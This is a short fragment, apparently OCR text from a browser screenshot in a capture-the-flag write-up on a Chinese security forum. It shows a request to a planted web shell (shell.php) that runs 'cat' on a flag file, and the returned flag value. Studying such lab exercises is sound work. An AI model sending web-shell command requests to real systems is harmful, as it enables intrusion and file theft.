 192.168.2.23/assets/shell.php?
不安全 | 192.168.2.23/assets/shell.php?a=cat%20/fffffffffffffffff1sHere
应用 最近 学习 工具 后台 大佬博客 src 关注 cve xmr
[{"Expires":1,"Discard":false,"Value":"flag{0bb546a9175e7224dac19d3bc4a65860} \n"}]
先知社区